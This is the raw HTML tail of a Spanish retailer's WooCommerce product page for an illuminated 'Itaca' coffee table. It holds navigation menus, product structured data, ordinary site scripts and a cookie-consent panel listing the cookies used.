		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48565"><a href="https://newgarden.es/categoria-producto/lightdeco/bolas-y-cubos/">BOLAS Y CUBOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48212"><a href="https://newgarden.es/categoria-producto/lightdeco/apliques-de-pared/">APLIQUES DE PARED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48577"><a href="https://newgarden.es/categoria-producto/lightdeco/portatiles/">PORTÁTILES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48562"><a href="https://newgarden.es/categoria-producto/lightdeco/altavoces/">ALTAVOCES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48576"><a href="https://newgarden.es/categoria-producto/lightdeco/navidad/">NAVIDAD</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-48578"><a href="https://newgarden.es/categoria-producto/mobiliario-2/">MOBILIARIO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48583"><a href="https://newgarden.es/categoria-producto/mobiliario-2/tumbonas-y-camas-balinesas/">TUMBONAS Y CAMAS BALINESAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48579"><a href="https://newgarden.es/categoria-producto/mobiliario-2/asientos/">ASIENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-48582"><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">MESAS Y MESITAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48581"><a href="https://newgarden.es/categoria-producto/mobiliario-2/botelleros/">BOTELLEROS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48580"><a href="https://newgarden.es/categoria-producto/mobiliario-2/barras-de-bar/">BARRAS DE BAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48584"><a href="https://newgarden.es/categoria-producto/maceteros/">MACETEROS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48219"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/">MACETEROS SIN ILUMINACIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48218"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">MACETEROS CON ILUMINACIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48588"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">MACETEROS REDONDOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48587"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-cuadrados/">MACETEROS CUADRADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48585"><a href="https://newgarden.es/categoria-producto/maceteros/jardineras/">JARDINERAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12044"><a href="#">Comprar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a target="_blank" rel="noopener" href="https://newgardenshop.es">Tienda Particulares</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56129"><a href="https://newgardenshop.es/pages/comprar-profesional">Tienda Profesionales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://newgarden.es/sostenibilidad/">Sostenibilidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53584"><a href="https://newgarden.es/rrhh/">Talento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48337"><a href="https://newgarden.es/profesionales/">Profesionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56130"><a href="https://newgarden.es/contacto/">Contacta</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56131"><a href="https://newgarden.es/contacto/">Contacta con nosotros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30818"><a href="https://newgardenshop.es/pages/contactanos">Soporte Postventa</a></li>
</ul>
</li>
</ul></nav><hr class="mobile-menu__divider divider">						<div class="mobile-menu__cart">
							<a href="https://newgarden.es/carrito/">
								<span class="mobile-menu__cart-text">Shopping Cart</span>
								<span class="mobile-menu__cart-icon">
									<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>									<span class="counter cart-counter">0</span>
								</span>
							</a>
						</div>
						<hr class="mobile-menu__divider divider">						<div class="currency currency-switcher--wcml up "><span class="label">Currency</span></div>												
		<div class="language list-dropdown up  list-dropdown--show-name">
							<span class="label">Language</span>
						<div class="dropdown">
				<span class="current">
					<span class="selected">Español</span>
					<span class="svg-icon icon-arrow-dropdown size-smaller caret"><svg> <use xlink:href="#arrow-dropdown"></use> </svg></span>				</span>
				<ul>
					<li class="es"><a href="https://newgarden.es/shop/mobiliario-2/mesas-y-mesitas/itaca-luz/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Español" class="language-dropdown__flag"><span class="name">Español</span></a></li>
	<li class="en"><a href="https://newgarden.es/en/shop/furniture/tables-and-coffee-tables/itaca-luz-2/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Inglés" class="language-dropdown__flag"><span class="name">Inglés</span></a></li>
	<li class="fr"><a href="https://newgarden.es/fr/shop/mobilier/tables-et-tables-basses/itaca-light/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Francés" class="language-dropdown__flag"><span class="name">Francés</span></a></li>
	<li class="de"><a href="https://newgarden.es/de/shop/moebel/tische-und-couchtische/itaca-light/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="Alemán" class="language-dropdown__flag"><span class="name">Alemán</span></a></li>
	<li class="it"><a href="https://newgarden.es/it/shop/mobili/tavoli-e-tavolini/itaca-light/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano" class="language-dropdown__flag"><span class="name">Italiano</span></a></li>				</ul>
			</div>
		</div>

								<hr class="mobile-menu__divider divider"><div class="mobile-menu__account-login">
									<a href="https://newgarden.es/acceso-a-profesionales/">Sign In</a>
								</div><hr class="mobile-menu__divider divider">		</div>
	</div>

	
		<div id="quick-view-modal" class="quick-view-modal modal">
			<div class="backdrop"></div>
			<div class="modal-content container woocommerce">
				<div class="hamburger-menu button-close active">
					<span class="menu-text">Cerrar</span>
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
				<div class="product"></div>
				<span class="modal-loader"><span class="spinner"></span></span>
			</div>
		</div>

		

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/newgarden.es"}},{"@type":"ListItem","position":2,"item":{"name":"MOBILIARIO","@id":"https:\/\/newgarden.es\/categoria-producto\/mobiliario-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"MESAS Y MESITAS","@id":"https:\/\/newgarden.es\/categoria-producto\/mobiliario-2\/mesas-y-mesitas\/"}},{"@type":"ListItem","position":4,"item":{"name":"MESA DE CENTRO CON LUZ ITACA","@id":"https:\/\/newgarden.es\/shop\/mobiliario-2\/mesas-y-mesitas\/itaca-luz\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/newgarden.es\/shop\/mobiliario-2\/mesas-y-mesitas\/itaca-luz\/#product","name":"MESA DE CENTRO CON LUZ ITACA","url":"https:\/\/newgarden.es\/shop\/mobiliario-2\/mesas-y-mesitas\/itaca-luz\/","description":"MESA DE CENTRO CON LUZ ITACA","image":"https:\/\/newgarden.es\/wp-content\/uploads\/2019\/06\/MALLORCA_60_1200X1200-8-2.jpg","sku":12649,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"314.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/newgarden.es\/shop\/mobiliario-2\/mesas-y-mesitas\/itaca-luz\/","seller":{"@type":"Organization","name":"Newgarden","url":"https:\/\/newgarden.es"}}]}]}</script><script src="https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js" async></script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="padding:13px 20px; text-align:left;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza Cookies tanto propias como de terceros para facilitar la navegación,  para recopilar información estadística sobre su navegación,  para poder mostrarle publicidad relacionada con sus preferencias, pudiendo deshabilitar esta opción desde su navegador.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Configurar cookies</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0px; padding:8px 25px; border-color:rgb(255, 255, 255);" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a><a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 10px; border-radius:0px; padding:8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Privacy Overview</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience. <a id="wt-cli-policy-link" tabindex="0" href="https://developing.newgarden.es/politica-cookies/" style="display:inline-block; background:none; border-radius:0px; text-align:left; font-size:14px; padding:5px 8px; padding-left:5px; margin-left:0px; line-height:16px; border:solid 0px #fff; text-decoration:underline; font-weight:600;" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Política de Cookies</a></div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Siempre habilitado                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Functional                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__zlcmid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is used by Zendesk live chat and is used to store the live chat ID.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This cookies is set by Youtube and is used to track the views of embedded videos.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analytics                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, campaign data and keep track of site usage for the site's analytics report. The cookies store information anonymously and assign a randomly generated number to identify unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gcl_au</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">This cookie is used by Google Analytics to understand user interaction with the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the website is doing. The data collected including the number visitors, the source where they have come from, and the pages visted in an anonymous form.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_fs</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Advertisement                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year 24 days</td><td class="cookielawinfo-column-4">Used by Google DoubleClick and stores information about how the user uses the website and any other advertisement before visiting the website. This is used to present users with ads that are relevant to them according to the user profile.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">This cookie is used to a profile based on user's interest and display personalized ads to the users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">This cookie is set by doubleclick.net. The purpose of the cookie is to determine if the user's browser supports cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">This cookie is set by Youtube. Used to track the information of the embedded YouTube videos on a website.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Others                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_50879838_7</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_cookies_test</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_page_hits</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_site_landing_ts</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_visible_fields</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">16 years 9 months 2 days 15 hours 27 minutes</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_checkjs</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_fkp_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_ps_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">S</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">tk_ai</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Gathers information for WordPress by themselves, first party analytics tool about how WP services are used. A collection of internal metrics for user activity, used to improve user experience.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-rest-enabled-ping</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-wpml_current_language</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">No description</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
